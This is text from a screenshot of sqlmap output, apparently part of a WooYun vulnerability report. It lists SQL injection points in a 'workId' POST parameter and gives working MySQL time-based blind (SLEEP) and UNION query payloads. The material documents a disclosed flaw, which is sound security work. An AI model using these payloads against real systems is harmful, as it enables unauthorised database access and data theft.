 sqlmap identified the following injection points with a total of 324 HTTP(s) requests:
---
Parameter: workId (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: method=getComments&workId=1032' AND (SELECT * FROM (SELECT(SLEEP(5)))wyUp) AND 'hwdF'='
hwdF
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME]))))))[RANDSTR]
)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: method=getComments&workId=1032' UNION ALL SELECT NULL,CONCAT(0x716a707171,0x6d7a5a706b4
9466b5146,0x717a717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Vector:  UNION ALL SELECT NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:58:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
www.wooyun.org